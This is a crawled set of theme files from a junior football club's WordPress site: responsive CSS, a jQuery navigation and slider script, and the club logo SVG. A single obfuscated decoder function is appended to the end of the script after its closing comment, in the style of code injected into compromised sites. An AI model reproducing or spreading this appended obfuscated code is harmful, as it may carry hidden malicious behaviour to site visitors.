  }

  .sidebar-buttons li a {
    padding-left: 75px;
    font-size: 1.3em;
  }

/****** HIDE  ******/

  .how-to-enjoiy .p-b1  {
    display: none;
  }

/****** SHOW  ******/
  .small-logo,
  .biline {
    display:block;     
  }

  #section {
    overflow: visible;
  }


  #sidebar {
    padding-top: 20px;
  }

  .col {
    float: none;
    width: 100%;
    margin-bottom: 10px;
  }
  .submenu { 
    padding-bottom: 20px;
    overflow: hidden;
    _overflow:visible;
    _zoom:1;
    width: 100%;  
  }
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: left !important; 
    margin-right: 5px;   
  }
  .blog-widget ul li a,
  .submenu ul li a  { 
    display: inline-block;
    vertical-align: baseline;
    height: 1.8em;
    width: auto;
    line-height: 1.8em;
    padding-left: 28px;
    padding-right: 5px;
    background-position: -10px center;
    color: #646666;
    font-size: 0.9em;
    font-weight: 600;  
  }

  .sponsorsmenu {
    float: left;
  }
  .sponsorsmenu h3 {
    margin-left: 0;
  }


}

@media only screen and (max-width: 480px), screen and (max-device-width: 480px) {


#header {
    height: 54px;
}
.logo {
  width: 140px;
  height: 140px;
  top: -42px;
  left: 0;
}
.searchform #s {
  width: 100px;
}

.hometiles ul li .overlay {
  top: -40px;
}
.hometiles ul li .tiletext {
  top: 77px;
}
.sponsorsmenu ul li {
  height: 80px;
  width: 80px;
  margin-left: 10px;
}
.sponsorsmenu ul li a {
  display: block;
  height: 80px;
  width: 80px;
}
  .submenu ul,
  .submenu ul li, 
  .blog-widget ul, 
  .blog-widget ul li { 
    float: none !important; 
    margin-right: 5px;   
  }

}
@media only screen and (max-width: 420px), screen and (max-device-width: 420px) {


  #header {
      height: 48px;
  }
  .logo {
    width: 100px;
    height: 100px;

  }
}

@media only screen and (max-width: 369px), screen and (max-device-width: 369px) {

  #header {
  }
  #header form {
    position: absolute;
    top: 50px;
    right: 50px;
  }
  #header form input[type="text"] {
    background: #f6f6f6;
  }
.searchform #s {
  width: 90px;
}

  .logo {

  }
}
  /* iPhone 5 only */
@media only screen and (max-width: 480px), screen and (max-device-width: 480px) and (-webkit-min-device-pixel-ratio: 2) {

  #container {
    height: 100%;
  }




}


--- FILE ---
content_type: application/javascript
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/js/script.js?ver=6.7.4
body_size: 686
content:
jQuery(document).ready(function($) {


    var ww = $(window).width();
    var st = $(window).scrollTop();
    var hph = window.innerHeight;


    var TOUCH = Modernizr.touch;

    $('img').removeAttr('width').removeAttr('height');




    jQuery('.homeslider .flexslider').flexslider({
        slideshow: true,
        animation: "fade",
        directionNav: true,
        controlNav: true,
        video: true,
        touch: true,
    }); 

    $(".submenu br").replaceWith(' ');
    $(".responsive-nav ul li a br").replaceWith(' ');


    $(".accordian>ul").stop().hide();
    $(".accordian h3").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;

        $(".accordian>ul").stop().slideUp();
        $(".accordian h3").removeClass('is-active');

        if (hdn) {
            $(this).next().stop().slideDown();
            $(this).addClass('is-active');
        };
        x.preventDefault();
    });


    $('#subnav-control a').click(function(x) { console.log("g");
        $("#subnav").stop().slideToggle();
        x.preventDefault();
    });





    function closeAll() {
        $(".responsive-nav .nav").stop().fadeOut(200, function() {
            $(this).removeAttr('style');
        });
        $(".responsive-nav-trigger, #overlay").removeClass('is-active');
    }

    function overlayit() {
        $('#overlay').addClass('is-active').height(document.height).on("click", function(x) {
            closeAll();
            x.preventDefault();
        });
    }
    $(".responsive-nav-trigger").on("click", function(x) {
        $(this).hasClass('is-active') ? hdn = false : hdn = true;
        closeAll();
        if (hdn) {
            $('.responsive-nav .nav').stop().fadeIn();
            $(this).addClass('is-active');
            overlayit();
        };
        x.preventDefault();
    });



    if (TOUCH) {

        $('body').on({
            'touchstart': function() {
                touched('start');
            }
        });
        $('body').on({
            'touchmove': function() {
                touched('move');
            }
        });
        $('body').on({
            'touchend': function() {
                touched('end');
            }
        });

    } else {





    }

    $(window).on("resize", function() {

        hph = window.innerHeight;

    });

    $(window).load(function() {

    });




    function touched(e) {

    }



    function a(w) {
        console.log(w)
    }


}); //end doc ready
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}

--- FILE ---
content_type: image/svg+xml
request_url: https://onslow.org.nz/wp-content/themes/onslowjfc/images/OnslowJFC-logo.svg
body_size: 6913
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 385 385"><defs><style>.cls-1{fill:#00431f;}.cls-1,.cls-2,.cls-3{stroke-width:0px;}.cls-2{fill:#ed1c25;}.cls-3{fill:#fff;}</style></defs><g id="Layer_1-2"><circle class="cls-3" cx="192.5" cy="192.5" r="192.5"/><path class="cls-2" d="M191.72,292.48c-55.47,0-100.61-45.13-100.61-100.6s45.13-100.6,100.61-100.6,100.6,45.13,100.6,100.6-45.13,100.6-100.6,100.6M191.72,123.24c-37.84,0-68.63,30.79-68.63,68.63s30.79,68.63,68.63,68.63,68.63-30.79,68.63-68.63-30.79-68.63-68.63-68.63"/><path class="cls-1" d="M293.93,322l-102.89-102.96-102.76,102-11.43-11.12c-32.14-31.28-49.83-73.2-49.83-118.04C27.01,101.05,100.9,27.17,191.72,27.17s164.71,73.89,164.71,164.71c0,45.46-18.12,87.79-51.02,119.18l-11.47,10.95ZM191.13,173.22l102.69,102.75c19.55-23.6,30.15-52.93,30.15-84.1,0-72.92-59.33-132.25-132.25-132.25S59.46,118.95,59.46,191.87c0,30.63,10.29,59.57,29.25,82.99l102.41-101.65Z"/><path class="cls-2" d="M128.87,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM124.89,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M163.93,305.82v25.88h-5.02l-9.53-14.33v14.33h-5.85v-25.88h4.95l9.6,14.51v-14.51h5.85Z"/><path class="cls-2" d="M183.09,312.98c-1.01-1.73-2.29-2.36-4.61-2.36-2.06,0-2.96.94-2.96,2.25,0,1.54,1.35,2.4,4.61,3.34,5.62,1.61,7.76,3.71,7.76,8.14,0,4.69-3.15,7.73-9.04,7.73-4.73,0-7.91-1.16-10.35-4.24l4.65-3.26c1.27,1.61,2.85,2.33,5.18,2.33s3.34-1.01,3.34-2.25c0-1.5-1.05-2.25-4.88-3.49-5.25-1.69-7.5-4.09-7.5-8.25s2.81-7.46,9.11-7.46c4.13,0,7.46,1.39,9.3,4.24l-4.61,3.3Z"/><path class="cls-2" d="M198.62,326.52h10.13v5.18h-16.35v-25.88h6.23v20.7Z"/><path class="cls-2" d="M220.1,332.07c-5.89,0-10.2-3.56-10.2-11.29v-4.05c0-7.8,4.31-11.29,10.2-11.29s10.2,3.49,10.2,11.29v4.05c0,7.73-4.31,11.29-10.2,11.29ZM216.13,320.78c0,4.24,1.39,6.11,3.98,6.11s3.97-1.88,3.97-6.11v-4.05c0-4.24-1.39-6.11-3.97-6.11s-3.98,1.88-3.98,6.11v4.05Z"/><path class="cls-2" d="M244.07,331.69h-5.85l-5.78-25.88h6.75l2.81,15.45,4.58-15.45h5.44l4.69,15.56,2.81-15.56h6.75l-5.78,25.88h-5.89l-5.29-16.73-5.25,16.73Z"/><path class="cls-1" d="M152.02,349.93s-.04.08-.05.12c-.01.03-.02.06-.03.08-.04.16,0,.31.14.45s.29.27.48.38.39.2.59.28.35.12.45.14c.38.09.66.07.82-.07.16-.14.28-.38.36-.72l.99-4.12c.02-.06,0-.12-.02-.17-.03-.05-.13-.1-.29-.16l.04-.16,2.76.66-.04.16c-.17-.02-.29-.02-.34.01-.05.03-.08.08-.1.14l-1.07,4.47c-.11.47-.28.84-.51,1.1s-.5.43-.81.53c-.31.1-.66.12-1.03.08-.38-.04-.78-.11-1.2-.21-.32-.08-.61-.17-.87-.27-.26-.1-.48-.2-.67-.31-.19-.1-.34-.19-.45-.27-.11-.07-.19-.12-.23-.13-.07-.02-.13-.02-.16,0s-.1.05-.19.1l-.17-.17,1.46-2.04.15.09Z"/><path class="cls-1" d="M167.72,348.85c.01-.06,0-.12-.04-.17s-.13-.1-.3-.14l.03-.16,2.8.48-.03.16c-.17-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.1.6-.28,1.08-.55,1.46s-.59.66-.97.84c-.38.19-.81.29-1.28.31s-.97-.02-1.49-.11c-.52-.09-1-.22-1.44-.39-.44-.17-.81-.41-1.11-.71-.3-.3-.51-.67-.64-1.12s-.14-.96-.04-1.56l.62-3.64c.01-.06,0-.12-.03-.17-.03-.05-.14-.1-.3-.14l.03-.16,2.8.48-.03.16c-.18-.01-.29,0-.33.03s-.08.08-.09.15l-.62,3.64c-.09.53,0,.93.26,1.2.26.28.66.46,1.21.56.54.09.98.05,1.32-.13.34-.18.55-.53.64-1.05l.62-3.64Z"/><path class="cls-1" d="M174.32,349.79c0-.06-.01-.12-.05-.16-.04-.04-.14-.08-.32-.12l.02-.16,3.31.3-.02.16c-.16,0-.26,0-.31.03-.05.03-.08.06-.09.11,0,.02.05.11.16.26s.25.35.42.59c.17.24.37.5.59.79.22.29.44.58.66.88s.44.57.64.83c.21.26.39.49.53.68l.33-3.67c.02-.16-.07-.25-.27-.27l.02-.16,2.51.23-.02.16c-.17,0-.29.02-.33.06-.04.04-.07.09-.08.15l-.58,6.4c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.13.01.21,0,.26-.02.04-.02.07-.06.07-.1,0-.03,0-.06-.03-.11s-.08-.12-.16-.23c-.08-.11-.2-.27-.36-.47-.16-.2-.38-.48-.64-.82-.26-.34-.59-.77-.98-1.28s-.85-1.13-1.39-1.87l-.39,4.31c0,.06.01.12.05.16.04.04.14.08.31.12l-.02.16-2.61-.24.02-.16c.17,0,.29-.02.33-.06.05-.04.07-.09.08-.15l.58-6.4Z"/><path class="cls-1" d="M186.12,357.35c.17-.01.28-.04.33-.08.04-.04.07-.09.07-.16l.2-6.42c0-.06-.02-.12-.06-.16s-.15-.08-.32-.1v-.17s2.84.09,2.84.09v.17c-.18.01-.29.04-.33.08-.04.04-.06.09-.07.16l-.2,6.42c0,.06.02.12.06.16.04.04.15.08.32.1v.17s-2.84-.09-2.84-.09v-.17Z"/><path class="cls-1" d="M196.93,350.25c.59-.02,1.14.05,1.67.2.52.15.98.37,1.38.67.4.3.72.68.96,1.13s.37.98.39,1.59c.02.61-.09,1.14-.3,1.61-.22.47-.52.86-.9,1.18-.38.32-.83.57-1.35.73-.51.16-1.07.25-1.66.26-.59.02-1.14-.04-1.67-.18s-.98-.35-1.38-.65c-.4-.3-.72-.68-.96-1.13-.24-.45-.37-.98-.39-1.59-.02-.61.08-1.14.3-1.61s.52-.86.9-1.18c.38-.32.83-.57,1.35-.75.52-.17,1.07-.27,1.66-.29ZM196.97,351.93c-.3,0-.59.06-.86.16-.27.1-.5.24-.71.41-.2.18-.36.39-.48.65s-.17.54-.16.87.08.61.21.86c.13.25.3.46.51.62s.45.29.73.37c.27.08.56.12.87.12.3,0,.59-.06.86-.16.27-.1.5-.24.71-.41s.36-.39.48-.65c.12-.26.17-.54.16-.87,0-.32-.08-.61-.21-.86-.13-.25-.3-.46-.51-.62-.21-.16-.45-.29-.73-.37-.27-.08-.56-.12-.87-.12Z"/><path class="cls-1" d="M207.66,356.56c0,.06.03.11.08.15s.16.06.33.06l.02.16-2.83.28-.02-.16c.17-.04.28-.08.31-.12.04-.05.05-.1.05-.16l-.63-6.4c0-.06-.03-.11-.08-.15s-.16-.06-.33-.06l-.02-.16,5.02-.49c1.02-.1,1.77.01,2.26.34.49.33.78.88.86,1.66.06.63-.07,1.14-.41,1.54-.33.39-.78.7-1.33.91l1.84,2.12c.13.15.27.22.42.21l.02.16-2.86.28-.02-.16c.2-.03.29-.12.28-.28,0-.02-.04-.08-.13-.18s-.19-.23-.31-.37c-.13-.14-.26-.3-.41-.47-.15-.17-.29-.32-.43-.48-.14-.15-.26-.29-.37-.41s-.17-.2-.2-.24l-1.35.13.23,2.31ZM209.59,352.58c.4-.04.67-.14.81-.31.14-.17.19-.35.17-.55-.02-.2-.11-.37-.28-.51-.16-.14-.45-.18-.85-.15l-2.31.23.15,1.51,2.31-.23Z"/><path class="cls-1" d="M226.54,348.87c-.04-.12-.09-.2-.13-.24-.04-.04-.1-.05-.17-.04l-4.47.85.23,1.21,3.01-.57c.07-.01.12-.04.15-.09.03-.05.04-.14.03-.27l.16-.03.43,2.28-.16.03c-.05-.15-.09-.24-.14-.28-.04-.04-.1-.05-.17-.04l-3.01.57.43,2.26c.01.06.04.11.09.14.05.03.16.04.33.03l.03.16-2.85.54-.03-.16c.17-.05.27-.1.3-.15s.04-.1.03-.17l-1.2-6.31c-.01-.06-.04-.11-.09-.14-.05-.03-.16-.04-.33-.03l-.03-.16,6.94-1.32c.07-.01.12-.05.15-.11.03-.06.04-.16.02-.32l.16-.03.45,2.36-.16.03Z"/><path class="cls-1" d="M236.54,346.94s0-.06,0-.09c0-.03-.01-.07-.02-.12-.02-.07-.1-.13-.24-.17-.14-.04-.32-.06-.53-.07s-.46,0-.72.03c-.27.03-.54.08-.83.15-.27.07-.54.18-.82.32s-.52.31-.73.52c-.21.21-.36.45-.45.73-.09.28-.09.58,0,.92.09.34.24.6.46.8s.47.33.75.41c.28.08.58.11.89.09.31-.02.6-.06.86-.13.12-.03.29-.1.53-.2.24-.11.47-.23.7-.36s.43-.28.6-.41c.17-.14.24-.26.21-.36-.01-.04-.03-.08-.05-.1-.03-.02-.05-.05-.08-.08l.12-.13,1.93,1.73-.13.14s-.06-.06-.1-.07c-.03,0-.07,0-.12.01-.06.02-.18.09-.34.21-.17.12-.39.27-.66.43-.28.16-.6.33-.99.5s-.82.32-1.32.46c-.53.14-1.08.21-1.64.21-.56,0-1.09-.09-1.59-.28-.5-.19-.93-.47-1.31-.85s-.64-.87-.8-1.47c-.16-.6-.17-1.15-.03-1.67.14-.52.38-.98.72-1.39.34-.41.75-.76,1.24-1.05.48-.29.99-.5,1.53-.65s1-.23,1.4-.28c.4-.04.75-.07,1.03-.07.28,0,.49.01.65.02.16.01.27,0,.34-.01.08-.02.14-.07.17-.16h.16s-.62,2.52-.62,2.52l-.16-.06Z"/></g></svg>